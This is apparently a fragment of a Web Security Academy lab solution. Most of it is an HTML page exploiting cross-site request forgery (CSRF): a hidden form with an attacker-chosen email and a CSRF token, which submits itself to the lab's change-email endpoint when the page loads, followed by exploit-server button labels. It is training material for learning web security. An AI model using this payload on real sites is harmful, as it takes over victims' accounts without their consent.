 Body:
<form method="POST" action="https://0a21005a047cdcaf80f3032c0076004e.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="191919@gmail.com">
    <input type="hidden" name="csrf" value="quwGYbnLZCM852vmHH6Fg0qcH9eB0OI3">
</form>
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log